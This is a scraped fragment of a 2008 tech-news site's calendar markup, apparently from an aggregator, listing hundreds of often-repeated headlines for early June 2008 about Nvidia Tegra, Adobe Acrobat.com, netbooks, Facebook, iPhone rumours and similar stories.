Cisco’s I-Prize, Incentive Prizes: Shooting for the Stars, Adobe Launches Acrobat.com; Email Attachments Go On Death Watch, College Alumni Magazines Struggle to Compete With Facebook, IBM dumps Rational tools on unsuspecting users, Ad network strives to make coupons more meaningful (AP), Media Talk: Is the Main Character Missing? Maybe Not., Best Buy testing free e-waste recycling program (AP), Sun Offers SPARC for the Public, Adobe launches new version of Acrobat with Flash (AP), Advertising: A Network to Make an Environmental Point, Nvidia rolls out Tegra chips aimed at tiny PCs (Reuters), Adobe Launches Acrobat Hosted Services - New Web Office Player is Here, From Win32 to Cocoa: a Windows user’s conversion to Mac OS X—Part III, The Media Equation: Slumber Parties Go Digital, Digg Confirms It: Google Israel Launching “Yiddish AdSense”, Study shows young adults hit by ‘news fatigue’ (AP), The Planet CEO Provides Update; Will Be Days Before Full Recovery, Vendor Wants to Be ‘Wikipedia for Finance’ (PC World), IBM Reveals Jazz Product Launch Wave (PC World), Adobe Acrobat takes big online leap, Adobe Acrobat takes big online leap, MIT fabricates nanowire mats to selectively absorb oil, MIT fabricates nanowire mats to selectively absorb oil, Web 2.0 Sites a Thriving Marketplace for Malware (PC World), Adobe Launches Online Office Suite and New Flash-Enabled Acrobat 9, Nvidia Tegra All-in-One Mobile Processors Aim to Nuke Intel’s Atom, Promise 30 Hours HD Playback [Nvidia], Hollywood blaze doesn’t stop MTV Movie Awards, Media Talk: Underdog Taps YouTube to Make Election Close, Time For Another Kevin Rose Competely Baseless iPhone Rumor, Hitachi Maxell claims new Li-ion battery with 20x the power, Asus Shows off Atom-based Eee PC (PC World), Online marketing company [x+1] recapitalizes with $16 million, Phoenix lander samples a little Martian dirt, Sony Appears Ready to Ship Via-based Mini-laptop (PC World), ‘WTF’: A ‘World of Warcraft’ parody sidescroller RPG, Consumer advocates battle Verizon early termination fee plan">1</a></td>
                      </tr>
                      <tr>
                        <td><a href="/2008/06/02/" title="Movistar nabs iPhone in Spain, Video: Dom Joly stars in Creme Egg Twisted ad, BBC discusses more talent show options as Andrew Lloyd Webber commits to channel, A preview of the new NME radio station, Dom Joly: Trigger Happy TV star plays Cadbury Twisted chocolate bar, NME Radio launch: station promises ‘cutting edge of new music’, Future of the Web Debate: Needs Your Votes!, Toyota set to cut U.S. sales forecast: report, NVIDIA launches Tegra, hopes to change the smartphone / MID game, NVIDIA launches Tegra, hopes to change the smartphone / MID game, Veoh Re-focuses, Blocks Some International Access, Roundup: YouTube making money now? Managers leaving Bebo, and more, Atom-Based Asus Eee PC 901 Specs, WiMax Version in the Works [Eee Pc 901], Rapp Becomes CEO of Gifts.com, AmberPoint extends SOA analysis software, AmberPoint extends SOA analysis software (InfoWorld), Clear duplicate files from Outlook the free and easy way, Tremor Media Looks to Samwer Brothers to Grow Video Ads in Europe, Is Apple planning to take on Microsoft Mesh with Me.com?, WiMax Eee PC 901 specs, older Eee PC price cuts, Sponsor’s Content: Logging On and Cashing In, Chris Messina nails it, At long last, real-time stock quotes are here, Web 2.0 Marketplace Listings for June 2nd, 2008, Web 2.0 Invites for June 2nd, 2008, The world of work undergoing huge changes, WuChess: Online Chess For The Hip Hop Crowd. Why Not., Bits: Intel’s Chief on Strategy and Globalization, Video: Vstone’s Tichno hates children, slower than Jens Lehmann, Video: Vstone’s Tichno hates children, slower than Jens Lehmann, Danny Kelly joins TalkSport as host of evening show, British Police Confirm Six OiNK Users Arrested, Asus Photo Frame Lets You Use It As a Secondary Display [Asus], Overstock Sues New York Over Questionable Tax Collecting Law, Overstock Sues New York Over Questionable Tax Collecting Law, Google Shows Real-Time Stock Data, Sony bringing VIA’s OpenBook to market?, Sony bringing VIA’s OpenBook to market?, Gary Vaynerchuk Exceeds Dunbar’s Number, Seeks Mental Help, Channel 4 pulls Alexa Chung-fronted Devil Wears Primark documentary, iClooly Stand Gives Your iPod Touch a Mini-iMac Look [Stand], iPhone <i>Officially</i> Coming to Spain [Apple], News to know: Adobe; Apple; Facebook; Microsoft security, Yahoo: Icahn gets go-ahead to raise stake to $2.5bn, Asus offers Brits Eee PC 900 battery swap plan, Nvidia debuts chips for tiny PCs, iReport: Now anyone can be a journalist, Indian gov: Let us into BlackBerry or we’ll shut you down, Eurekster Back Up After 10 Days Offline; Rumors That Google Behind its Decline, Sun hires Polish journalists to cover Euro 2008, NHS IT procurement leaves solid carbon footprint, City8: Bringing Streetview to Beijing for the Olympics, iClooly iPod touch stand hopes to be an iMac when it grows up, Eventbrite Raises Funding; Wants You To Monetize Those 5,000 Friends, You don’t know tech: The InfoWorld news quiz, The shrinking Java tools market, The 30 skills every IT person should have, How to fire an IT person, 2008 InfoWorld CTO 25: Bill Maguire, Virgin America (InfoWorld), 2008 InfoWorld CTO 25: Bill Gruszka, Southeastern Polytechnic State University (InfoWorld), 2008 InfoWorld CTO 25: Vivek Kundra, District of Columbia (InfoWorld), 2008 InfoWorld CTO 25: Bud Mathaisel, Achievo (InfoWorld), 2008 InfoWorld CTO 25: Greg Papadopoulos, Sun Microsystems (InfoWorld), Google’s Secret Business Booster: Crappy Weather, Sony to Join Low-End UMPC Party, Quanta Claims [Sony Low-cost Mini-notebook], Doriot Quote Of The Day, US town tells Street View to push off, TV ratings: Britain’s Got Talent wins talent tussle, Hands-on with Atom-based Eee PC 901 running WiMax, The Planet’s Data Center Explodes, Fallout Extends Into Third Day, Qualcomm Says Windows Mobile 7 Key for Mini-laptops (PC World), The Future Of Social Isn’t Content Spewing (I Hope), BoomTown Talks About Murdoch D6 Interview on Yahoo’s Tech Ticker, Oil-price supernova spurs search for alternatives, Guy Hacks His Roomba with LEDs, Transforms It Into Pac Man [Roomba], Safari flaw worse than first thought, Microsoft warns, Heathrow T5 security tackles Transformers t-shirt threat, Best Buy testing free e-waste recycling program (AP), Intel ready to show Centrino 2 laptops with WiMax, Microsoft’s Robbie Bach ‘thought about killing’ Surface, Can broadband do right by customers?, Pronounce Tells You How to Say It [Featured Firefox Extension], Adobe’s Acrobat.com could be an Office killer; Will interface matter?, The real ACTA threat (it’s not iPod-scanning border guards), Horm Voltaceleste: A Fiber-Optical Star-Spangled Cabinet For Your Stuff [Cabinet], Fire destroys buildings at Universal Studios in LA, AeroSat gets $14M for Internet on the plane, Nvidia goes after Intel with Tegra processors, Flock adds support for Digg, Pownce and AOL Webmail, Canadian Group Says People Are Too Stupid To Use Facebook… And It’s Facebook’s Fault, Don’t be afraid to ditch top-earning stars, says BBC Trust chairman Sir Michael Lyons, Stealth educational startup Grockit raises $8M more, Build Your Own 3G iPhone: Play The SAI iPhone Prediction Game! (AAPL), Ad network strives to make coupons more meaningful (AP), Arm takes aim at Intel in small Internet devices, This Week in Silicon Alley (June 2-6), Adobe launches Acrobat community, I Like Plurk Better Than Twitter, But Should I Even Bother?, Adobe launches new version of Acrobat with Flash (AP), Bonce-antenna education downloads foreseen in 30 years, Zannel gets $10M for multi-media mobile messaging, Asus shows off Atom-based Eee PC, IAB Report: Europe Up 4 Billion Euros in 2007; Closing In On U.S., The Anti-Malware Certification Problem, Europe agrees on exchange of criminal records, IBM reveals Jazz product launch wave, Medidome Syringe Aims for Veins with Kid-Friendly Design [Injection], Vodafone investigated own board in press leak probe, Good 6.0 takes smartphones behind the firewall, Microsoft launches Task Market for Office jocks, Microsoft launches Task Market for Office jocks, Opposing Views raises $1.25M to explain complicated issues, A Year in the Life of ATD Video, Another position artist emerges from woodwork, traces face via GPS, Intel Eyes Big Market for Atom, Windows experiment meets the bottom line, Email This! Sends Selected Text via Right-Click [Featured Firefox Extension], Facebook Fails An Online Rorschach Test, Ubicomp and Web 2.0: Connecting the Dots, Ike Obasi Wants to Sell You a House (BusinessWeek Online), Vetting the Online Networks (BusinessWeek Online), Gartner raises global chip forecast for 2008, iRiver E100 MP3 player, Intel, Via face off over low-cost laptops, Microsoft’s Dynamics AX 2009 Now Generally Available (PC World), WD Joins 7200rpm Club with 320GB 2.5-Inch Scorpio Black Drives [Storage], <em>Times</em> hack has an attack of the Web 0.2s, Fern Britton: Ryvita defends presenter over weightloss surgery, America.com auction fails to hit cash target, Control Microsoft Office with Your Voice [How To], Microsoft’s Dynamics AX 2009 now available, Daily Mail: Emo fans protest, TV ratings - June 1: Florence Nightingale drama brings healthy result for BBC1, Vertical-axis wind turbine spins into business, IAC M&A Exec Jason Rapp CEO At Gifts.com (IACI), Ballmer Egg Attack Eulogized In Flash Game [Games], Robbie Bach on Microsoft Surface: “We don’t want to be in the furniture business”, Chongqing wins pen of freedom award at World Association of Newspapers conference, MicroHoo: A Deal Must Be Done, Making off-site backups brainless: hands-on with Backblaze, BBC teaming with NHK for Super Hi-Vision trials, Backblaze: Online Backup With Time Machine’s Finesse, Watch the final Honda skydiving ad, VIA revamps NanoBook sub-notebook platform, Chinese crackers blamed for US power blackouts, Being your own IT person still sucks, CBS Figures Out The Web: Free Violent Video, Outlook Duplicate Items Remover Automates That Boring Job [Featured Windows Download], Earth Trek Phone Stand is USB Hub, Card Reader Too [Stands], Chicks Dig Nokia; Two Upcoming Handsets Aimed at Females, Honda Accord campaign climaxes with skydiving spectacular, Sony appears ready to ship Via-based mini-laptop, Adobe Delivers Acrobat 9, Safari practices self-love, claims code monkey, Dynamics AX 2009: The ‘Halo’ for Microsoft’s app platform, Gigabyte M912 Spotted, Photographed, Drooled Upon [Laptops], Click Tracking, Ads Quality And A Virtuous Cycle At Google, Click Tracking, Ads Quality And A Virtuous Cycle At Google, Gigabyte M912 netbook in the trade-show wilds, A Reason To Visit CNBC’s Web Site: Real-Time NASDAQ Quotes, b5media Blogs Now Serving Up Chitika Advertising, Trojan Vibrating Touch Provides Haptic Feedback in All the Right Places (NSFW?) [The Other Trojan], Virgin Radio top man Clive Dickens looks to station’s 2001 heyday, Add Favicons to the Bookmark Toolbar [Firefox 3], Nvidia shoots for portable Internet handheld market with Tegra brand chips, TV ratings - May 30: Britain’s Got Talent semi-final shines for ITV, Rails Creator Promotes Balance, FeedCompare: My Feed Is Bigger Than Yours, Adobe offers Acrobat 9, Adobe offers Acrobat 9 (InfoWorld), Google Advertising Itself Shows Maturation As A Company, Man’s first Mars ’step’ made by robotic arm, Constant Garden Speakers: Make Your Desk Look Like Shrek Crop Field [Speakers], Warner Bros: video site trial begins with Friends and Buffy, Final specifications revealed for ASUS Eee Box B202?, Report: Apple cancels summer vacations, NetSuite Buys OpenAir For $26 million, The iPhone in Spain: On again, off again, Trion Preps First Server-Based Game, Inks SciFi Channel Deal, Skydeck Goes Social And Releases APIs (700 Invites), Google: Yahoo’s Real-Time Stock Quotes Stink, DARPA’s Heliplane retrocopter project in trouble, NetSuite acquires OpenAir, Paralysed man takes a walk in virtual world (AFP), Plane used in Honda skydiving ad crashes in Spain, Microsoft Wins Deal For Live Search To Be Default On HP Computers, Video Site Veoh Blocks International Freeloaders, Er, Users, China Unicom: Free at Last, Verizon slide deck reveals Verizon i770, Palm 800w, fun facts, Sex Robots Are Less Sexy Than You’d Think [Clips], Around 40 TV and radio stars earn more than £1m a year, says BBC Trust report, Qualcomm says Windows Mobile 7 key for mini-laptops, Enable Advanced Permissions Dialog in Nautilus [Linux Tip], Entire Minnesota Town Removed From Google Street View, Exec: Ad industry must think small to tap social sites, Exec: Ad industry must think small to tap social sites, Entire Minnesota Town Removed From Google Street View, Trailcart: World’s First Pedal-Powered 4WD Off-Road Vehicle [Off Roading], Nvidia launches Tegra, HD computer on a chip, China Unicom buying China Netcom for nearly $24B (AP), H-1B opponents challenge Bush administration in court, Free Starbucks Wi-Fi Launches Tomorrow [Unconfirmed], Staples to stock Flexplay self-destructing DVDs, Microsoft’s search deal with HP, Microsoft’s search deal with HP, Gates down to his last month at Microsoft, UK cops arrest six alleged BitTorrent music uploaders, Semiconductor sales up 5.9 percent in April, Microsoft Live Search to Become Default on HP Computers, Why Judy can’t add: gender inequality and the math gap, Pageonce personal assistant opens for business, Turner, Weather Channel: We Don’t Like Ad Networks, Either, iPhone: One year later, Optimus Prime T-Shirt Transforms into Arrest Threat at Airport [Transformers], New metrics, user controls for Facebook’s platform, New metrics, user controls for Facebook’s platform, New metrics, user controls for Facebook’s platform, Nvidia Joins The Ultra Mobile Computing Party, ASUS offers UK Eee PC 900 owners £10 battery upgrade, ASUS offers UK Eee PC 900 owners £10 battery upgrade, Asus Reveals Bamboo-Trimmed U6, Ditches All-Bamboo EcoBook Concept [Laptops], NetSuite scoops up OpenAir, Rose Dishes iPhone Rumors and Financial Advice, <strong>[NSFW]</strong> Spanish chanteuse strips for anti-bullfighting campaign, Apple OS share rises; iPhone official for Spain; 3G iPhone shoot, Billboards to Get Cameras, Determine What You Want to Buy via Your Face [Privacy], 3 pre-pay database server has a Sunday snooze, Global chip sales rise 5.9 percent in April (Reuters), Globe and Mail pay wall comes down, New FYE kiosks load your iPod with MP3s, LastGraph Visualizes Your Last.fm Habits [Last.fm], Microsoft Turns To Desktop To Rescue Search, Sony: More Music, Please, Vodafone Station brings FMC service to Italy, Vodafone Station brings FMC service to Italy, Game startup Trion to disrupt industry with cross-platform online games, nabs deal with Sci Fi Channel, Microsoft in search engine deal, Asus Eee Box B202: Our First Look, Plus Official Specs (Only $300) [Asus Eee Box B202], Staples Didn’t Get the Memo, To Start Selling Self-Destructing DVDs [Bad Ideas], Staples to Start Selling Self-Destructing DVDs, Didn’t Get the Memo [Bad Ideas], Staples to Start Selling Self-Destructing DVDs, Didn’t Get the Memo [Bad Ideas], Staples to Start Selling Self-Destructing DVDs, Didn’t Get the Memo [Bad Ideas], Staples to Start Selling Self-Destructing DVDs, Didn’t Get the Memo [Bad Ideas], Netsuite buys professional services automation company OpenAir for $26M, Open source doesn’t make Gartner’s ‘top-ten’ list, Search Craiglist Using a Boolean OR [Search Techniques], MinWin: Is it or isn’t it part of Windows 7?, VMware Faces Virtual Reality, Krakow says Gphone is delayed to 2009. Wait, what?, Microsoft’s Non-Google Killer: A Search Deal With HP (MSFT, HPQ), Join Mashable at Internet Week New York, Mashable’s Guide to Upcoming Web 2.0 Conferences and Events, Mashable’s Guide to Upcoming Web 2.0 Conferences and Events, Will Steve Jobs Set Me Free?, Will Steve Jobs Set Me Free?, Will Steve Jobs Set Me Free?, Will Steve Jobs Set Me Free?, Microsoft updates Dynamics AX, New HP-Microsoft Live Search deal is all about Silverlight, Virgin Radio: All about Absolute Radio and TOI Group, Small PCs Hot as Economy Slows, China Unicom Buys China Netcom in $23.8 Billion Deal, Free Real-Time Stock Quotes Proliferate the Web, US bank loses unencrypted data on 4.5m people, UK Authorities Charging OiNK Users With ‘Conspiracy To Defraud The Music Industry’, UK Authorities Charging OiNK Users With ‘Conspiracy To Defraud The Music Industry’, UK Authorities Charging OiNK Users With ‘Conspiracy To Defraud The Music Industry’, Recover Lost Passwords with Free Tools [Passwords], What You Missed Last Weekend [Roundup], What You Missed Last Weekend [Roundup], What You Missed Last Weekend [Roundup], What You Missed Last Weekend [Roundup], Electronic Device Stirs Unease at Book Fair, Electronic Device Stirs Unease at Book Fair, Electronic Device Stirs Unease at Book Fair, Sharper Image Clearance Sale: Up to 40% Off Lightsabers, StressErasers and Breathalyzers [Retail], Sharper Image Clearance Sale: Up to 40% Off Lightsabers, StressErasers and Breathalyzers [Retail], Sharper Image Clearance Sale: Up to 40% Off Lightsabers, StressErasers and Breathalyzers [Retail], Sharper Image Clearance Sale: Up to 40% Off Lightsabers, StressErasers and Breathalyzers [Retail], Date set for next major PS3 firmware release, Blockbuster Kiosks: Still a Bad Idea, Microsoft: CardSpace attack works but was too rigged, HP biased against BIOS password security, Microsoft signs search distribution deal with HP (AP), Memorable quotes from D6, Memorable quotes from D6, Memorable quotes from D6, Memorable quotes from D6, Microsoft TechEd: Get a signed copy of Microsoft 2.0, Microsoft TechEd: Get a signed copy of Microsoft 2.0, Microsoft TechEd: Get a signed copy of Microsoft 2.0, Microsoft TechEd: Get a signed copy of Microsoft 2.0, Venezuela joins line appealing OOXML standard approval, Rock Band Drum Kit Gets Wheelchair Accessible (With How To) [Drum Kit], Rock Band Drum Kit Gets Wheelchair Accessible (With How To) [Drum Kit], Rock Band Drum Kit Gets Wheelchair Accessible (With How To) [Drum Kit], Rock Band Drum Kit Gets Wheelchair Accessible (With How To) [Drum Kit], Microsoft Signs Search Distribution Deal with H.P., Smartphones ‘bigger security risk’ than laptops, Smartphones ‘bigger security risk’ than laptops (InfoWorld), Oberon/I-play Exec Kucharz Out, Ryan Named COO, Wakoopa Secures $1 Million for App-Monitoring Social Network, Wakoopa Secures $1 Million for App-Monitoring Social Network, HP’s Voodoo team prepping something “beautiful” for June 10, Supreme Court rejects fantasy baseball dispute, HP’s Voodoo team prepping something “beautiful” for June 10, HP’s Voodoo team prepping something “beautiful” for June 10, HP’s Voodoo team prepping something “beautiful” for June 10, HP’s Voodoo team prepping something “beautiful” for June 10, Can game developers expand out of the game business?, Drug gangs kill mayor in western Mexico, Adobe Updates Acrobat, Launches Hosted Services (NewsFactor), Awful, Blurry Pic Reveals Touchscreen BlackBerry Thunder? [Blackberry Thunder], Awful, Blurry Pic Reveals Touchscreen BlackBerry Thunder? [Blackberry Thunder], Awful, Blurry Pic Reveals Touchscreen BlackBerry Thunder? [Blackberry Thunder], Awful, Blurry Pic Reveals Touchscreen BlackBerry Thunder? [Blackberry Thunder], SunEthanol to raise funds for fuel-making bug, Microsoft inks HP search deal; How many consumers will change the default?, Google, WSJ, CNBC get real-time Nasdaq stock quotes on the Web, Overstock.com Challenges NY Online Sales Tax, Adobe Online Office Suite; Sweet!, Best Buy Testing Free E-Waste Recycling Program (No Catches, So Far) [Best Buy], Best Buy Testing Free E-Waste Recycling Program (No Catches, So Far) [Best Buy], Best Buy Testing Free E-Waste Recycling Program (No Catches, So Far) [Best Buy], Best Buy Testing Free E-Waste Recycling Program (No Catches, So Far) [Best Buy], RickProof: Because a Bad Joke Won’t Die, Skydeck launches API for third parties to access phone call data, Daily Mail: statement on ‘Emo’ protest, TheStreet: GPhone Delayed Until 2009! What GPhone? (GOOG), Google’s GPhone Delayed Until 2009, Android Platform Still OK? [Gphone], Google’s GPhone Delayed Until 2009, Android Platform Still OK? [Gphone], Google’s GPhone Delayed Until 2009, Android Platform Still OK? [Gphone], Google’s GPhone Delayed Until 2009, Android Platform Still OK? [Gphone], Best Buy offers up free electronics reycling in 117 stores, Best Buy offers up free electronics reycling in 117 stores, Best Buy offers up free electronics reycling in 117 stores, Microsoft seeds HP PCs with Live Search, Microsoft warns of Safari for Windows blended attacks, Microsoft warns of Safari for Windows blended attacks, Microsoft warns of Safari for Windows blended attacks, Microsoft warns of Safari for Windows blended attacks, Overstock and Patrick Byrne sue New York over Amazon Tax, Apple backs out of Apple Expo, but Paris store coming - reports, Apple backs out of Apple Expo, but Paris store coming - reports, Apple backs out of Apple Expo, but Paris store coming - reports, Apple backs out of Apple Expo, but Paris store coming - reports, Casio Oceanus Watch: Solar Drives Atomic [Watches], Casio Oceanus Watch: Solar Drives Atomic [Watches], Casio Oceanus Watch: Solar Drives Atomic [Watches], Blender Open Movie Project 2 Released, Blender Open Movie Project 2 Released, Blender Open Movie Project 2 Released, Blender Open Movie Project 2 Released, GreenNote Offers More Peer-to-Peer Loans To Tackle the College Funding Gap, Trackur Version 2 Launches, Adds Trackur Trends, Trackur Version 2 Launches, Adds Trackur Trends, Trackur Version 2 Launches, Adds Trackur Trends, Trackur Version 2 Launches, Adds Trackur Trends, UK police herd up erstwhile OiNK users on conspiracy charges, Qualcomm lets the Windows Mobile 7 cat out of the bag along with $299 mini laptop, Qualcomm lets the Windows Mobile 7 cat out of the bag along with $299 mini laptop, Zannel Raises $10M to Take On Twitter with Mobile Multimedia Service, Man jailed for faking his death, Man jailed for faking his death, Bob Pittman’s Pilot Group Scarfs Up 3% of NutriSystem (NTRI), Sees “LBO-Like” Return, Adobe Launches Hosted Services, Adds Flash to Acrobat (PC World), Google Finance and the Real Time Web, Google Finance and the Real Time Web, Google Finance and the Real Time Web, Windows Mobile 7 May Power Mini Laptops, Says Qualcomm [Windows Mobile 7], Windows Mobile 7 May Power Mini Laptops, Says Qualcomm [Windows Mobile 7], Underground drinks party ends in mayhem, Nvidia’s Tegra Line Puts Computer on a Mobile Chip (NewsFactor), Nvidia’s Tegra Line Puts Computer on a Mobile Chip (NewsFactor), Nvidia’s Tegra Line Puts Computer on a Mobile Chip (NewsFactor), Nvidia’s Tegra Line Puts Computer on a Mobile Chip (NewsFactor), Rent your house or couch by the day with AirBed & Breakfast, Yet Another Politician Blaming Social Networks For Youth Violence, Yet Another Politician Blaming Social Networks For Youth Violence, Yet Another Politician Blaming Social Networks For Youth Violence, Fake 3G iPhone UI Video Looks Damn Good [3g Iphone], Gigabyte’s M704 UMPC gets reviewed and unboxed, Is Facebook Squeezing Its App-Makers?, Bits: A Tribute to a Legendary Computer Scientist, Best Buy to recycle electronics for free, Best Buy to recycle electronics for free, Best Buy to recycle electronics for free, Best Buy to recycle electronics for free, Phoenix Mars Lander site hacked, Free iPod Touch with Mac Purchase for College Students?, Free iPod Touch with Mac Purchase for College Students?, Free iPod Touch with Mac Purchase for College Students?, Free iPod Touch with Mac Purchase for College Students?, Microsoft Bets People Use Facebook Chat: Adds to Live Messenger, IsMyLcdOK Answers That Question [Featured Windows Download], Apple Back-to-School promo to offer free 8GB iPod touch, Rumor: Sony Ericsson to buy HTC. HTC: nope, it’s untrue., 12 All Time Classic Sony Designs [], Adobe muscles into online office market with Acrobat.com, Is Android delayed, does a Gphone exist, or is this all just nonsense?, Apple’s Web strategy all about Me, New filings reveal extent, damage of Bell Canada throttling, Analyst says Nintendo deliberately redirecting Wii Fit to Europe, Analyst says Nintendo deliberately redirecting Wii Fit to Europe, Can Adobe out-code Microsoft, Google?, Interview With Sosauce Founders (video), How to Make Unimpressive GPS Art Just Like The Pros [GPS], Facebook open-sources a ’significant part’ of its platform, Facebook open-sources a ’significant part’ of its platform, Facebook open-sources a ’significant part’ of its platform, Adobe CEO Narayen’s Six-Month Review: Thumbs Up (ADBE), Phoenix Mars website invaded by hackers, Real-time NASDAQ Stock Quotes Now Available Online [Investing], HTC Touch Diamond giveaway!, GraphicLeftovers Monetizes Unwanted Designs [The Startup Review], Adobe Acrobat.com Treads on Google, Microsoft Turf, Facebook Platform Now Open Source: fbOpen Released, Exec: Facebook will monetize ‘Facebook Connect’, Exec: Facebook will monetize ‘Facebook Connect’, Exec: Facebook will monetize ‘Facebook Connect’, Is Sony Cloning the Wiimote Next? [Rumor], Report: Sony to make low-cost mini notebook, Toshiba says its 1GB MRAM chips are “almost ready,” we’re ready now, Toshiba says its 1GB MRAM chips are “almost ready,” we’re ready now, AT&T Enters Mobile TV Competition (PC World), Five Secret Japanese Tricks to Make Life Better [Book Excerpt], Techdirt Interviews Britannica President Jorge Cauz, Techdirt Interviews Britannica President Jorge Cauz, Asus officially announces Eee Box details, Internet Week New York revs up its (many) engines, Griffin WindowSeat Holds Your iPhone/iPod Touch at Eye Level For Convenient Viewing, Face Hitting [Windowseat], Internet Week New York revs up its (many) engines, Apple to get youngsters hooked early on mobile computing, Microsoft, HP do search deal for PCs, Yahoo fails to keep pay plan details secret, Yahoo fails to keep pay plan details secret, Judge Unseals Yahoo-Microsoft Lawsuit, Scandalous Details Emerge, Facebook Open Sources Parts of Its App Development Platform (PC World), Get Out!, SearchCap: The Day In Search, June 2, 2008, Facebook open sources parts of its app development platform, Microsoft warns hardware makers to begin Windows 7 testing ASAP, Latest Round of Semi-Credible 3G iPhone Specs: 22 Percent Thinner [Rumor], NASA Scientists Make Magnetic Fields Visible, Beautiful [Science], Time Warner Cable CEO: WiMax Investment ‘Defensive’, Mobile Video No ‘Big Deal’, Adobe takes on the Office suites, Adobe takes on the Office suites, Meet The Guy Dominating YouTube With Cat Videos, Microsoft Tells Hardware Manufacturers to Start Testing Windows 7 ASAP Or Face Sweat of Ballmer [Windows 7], Retromodo: Astounding Alternative Australian Analog Traffic Signal [Gadgets], Retromodo: Astounding Analog Traffic Signal [Gadgets], French fashion designer Yves Saint Laurent dies, Trackur Releases New Trends Feature, Michael Dell’s 2008 compensation almost halved, but security tab remains, Nokia’s patent for potential N85 reveals unstoppable camera fetish, Microsoft’s CardSpace vulnerable says research team., Microsoft to See Silverlight Installed on Millions of HP Computers, FACTBOX: Comments on U.S. climate change bill, Verizon to Issue Samsung i770 and Palm 800w in Q3; More, Netflix is dead if it listens to Wall Street, Ask MetaFilter Roundup [Hive Mind], Apple Back to School Promo: Free iPod touch With Mac Purchase [Dealzmodo Ahoy], Let the Tax Collection Begin, BT to Cut Carbon Emissions by 80%, Looking for Orlando, Disney World tips for Road Trip 2008, Report: 3G iPhone 22% thinner, better battery life, Imation, Dell Ship First 500GB Removable Disk, At microloan sites, the new college try, At microloan sites, the new college try, No Safe Harbor in India: Yahoo sued over copyrighted video, Western Digital launches 7200RPM Scorpio Black laptop HDD, Western Digital launches 7200RPM Scorpio Black laptop HDD, Who Cares Whose Footprints Those Are In The Sand… The Real Question Is Who Gets The Copyright?, Who Cares Whose Footprints Those Are In The Sand… The Real Question Is Who Gets The Copyright?, Heavy marijuana use shrinks brain parts: study, Touchscreen Poker Table Antes Up to $30K [Gadgets], Garfield and the response to new media, Billboards That Look Back, The Humans Behind the Google Money Machine, To Counter Google, Facebook Opens Its Code, ImClone Says Its Cancer Drug Works as Initial Treatment, Best Buy flirts with e-waste recycling, Sharing shines in Acrobat.com, Watch Out, Craig: Wal-Mart Launching Free Online Classifieds, Nasa’s Phoenix Spacecraft Is Fully Scoopable [Scoop], Developers Reported Enthusiastic About Android Platform (NewsFactor), Electronic Device Stirs Unease at Book Fair, Adobe Releases Acrobat 9, Launches Acrobat.com (NewsFactor), Podcast: Adobe puts its tech chops on display, Facebook open-sources platform: Good for third-party developers, good for rival social networks?, Semiconductor Forecast Improves: Gartner, BMW introducing updated, more customizable iDrive system, BMW introducing updated, more customizable iDrive system, Panic attack brings down Russian nuke pages, Ozmo Devices comes out of stealth mode to do Wi-Fi PAN software, Google denies report of Android phone delay, Picasa2Flickr Uploads Picasa Photos Directly to Flickr [Featured Windows Download], The Latest Victim Of Our Crappy Dollar: Would-Be Wii Fit Buyers, Surveillance Camera Software Blurs the Faces of the Innocent [Software], What’s Interesting: Pimping My Mac, Google Sports & More, Ex-Yahoo CEO Terry Semel to snap up IMG?, Oracle Free Database Dev Tool Gets Upgrade, Going Medieval: Time-Warner Begins Metered Bandwidth Testing, Sponsor’s Content: Getting Through with Unified Communications, Ben Stein 1, Yoko Ono 0 in “Expelled” copyright spat, Green Vision Systems gets $5.4M for contaminant sensors, Report: Apple to seed campuses with free iPod touches, A thinner iPhone with 3G, double the memory and better battery life for $199? Sold., Best Buy Piloting Free Electronics Recycling Program, Sen. Kennedy’s cancer surgery deemed successful, Nasdaq in deals to sell real-time market data (Reuters), Palm claims larger share of smartphone market, has Centro to thank, Question of the Day: Will the 3G iPhone Be Thinner or Thicker? [Question Of The Day], Palm claims larger share of smartphone market, has Centro to thank, Sun Microsystems’ sales chief resigns (AP), It’s Baaaaaack. Canadian DMCA On The Way, Reaction to Yahoo’s Microsoft-inspired poison pill: ‘That’s nuts’, Feed Compare: Alexa for Feedburner, Feed Compare: Alexa for Feedburner, Hillary Clinton “It is not over ’til it’s over”, Kelsey Grammer has heart attack in Hawaii, Time Warner Cable tries metering Internet use (AP), OLPC Founder Negroponte Wanted to Make Multitouch XO-2 Laptop 20 Years Ago [Olpc], Plurk: Like Twitter, in good and bad ways, Tatum O’Neal arrested on drug charge, China’s Changes In Telecom Sector Start Taking Hold (Investor’s Business Daily), All Giz Wants: Laptops With a Tiny Battery Backup For Hot Swapping [All Giz Wants], Ozmo Teams With Intel to Target Bluetooth, Wi-Fi startup challenges Bluetooth technology, Socializer Now Localist; Just Another Local Events Site?, Mixx: One Year In, Someone’s Dropping the Ball, Getting The Most Out Of A Search Marketing Conference, Smaller, longer-lasting iPhone on tap?, How to Fix Muni Wi-Fi, Fountain of Youth Drugs Are Coming, And Soon [Science], Sticker Shield Eliminates Adhesive Hassle [Stuff We Like], 3G, Thinner, Better Battery Rumors, And More, Facebook Platform Goes Open Source, Apple iPhone encore expected next week, Fare Thee Well Mr. Guterman, All-encompassing iPhone patent filing hints at GPS, video chat, Time Warner Monthly Data Caps Detailed [Time Warner], The CNN.com Effect: Mixx More Than Doubles Visitors in May To Nearly One Million, Judge Unseals Shareholder Complaint Against Yahoo, Judge Unseals Shareholder Complaint Against Yahoo, Brocade hopes to turn page with $106 million payment, TDK announces 64GB 1.8-inch HS1 micro SATA drives, we scream in glee, Yahoo-Microsoft Suit Unsealed, IBM agrees to $20M settlement of options-related lawsuit (AP), Nvidia takes on Intel with new Tegra chips, ASUS Glide is Another Windows Mobile UI [Asus Glide], Mayor Bloomberg Announces NYC Seed Fund to Kick-Off Internet Week, BermanBraun Will Make Both MSN Celeb Site and Also Yahoo “Lunacy Report”, HD Greetings: Forget McCain. Vote for Cashmore in ‘08!, Apple’s iPhone loses U.S. market share in Q1, AT&T settles suit over 3rd-party cell phone fees (AP), Wisdom Of The Crowds: Is CrowdChess Worth $50,000?, Judge Sides With Ben Stein Over Yoko Ono In Fair Use Dispute, Judge Sides With Ben Stein Over Yoko Ono In Fair Use Dispute, Can tech make chemistry greener?, Webroot Pushses SaaS Security, TC40 Startup BeFunky Gets a Seed Round, Lookeen offers a new way way for Outlook users to search, BeggingBot: Even Bums Are Being Replaced By Robots [Robots], Cheap Vacation Destinations? [Ask The Readers], Facebook Open Sources Parts of Its App Dev Platform (PC World), Apple iPhone encore expected next week, Intera shows off Bluetooth marketing with Hard Rock Cafe SF, ASUS R710 nav unit features HUD projections, C4 denies that legal fears led to blackout of Primark programme, Lucy Mangan: Cable girl, Nancy Banks-Smith on last night’s TV, Elisabeth Mahoney: Radio review, 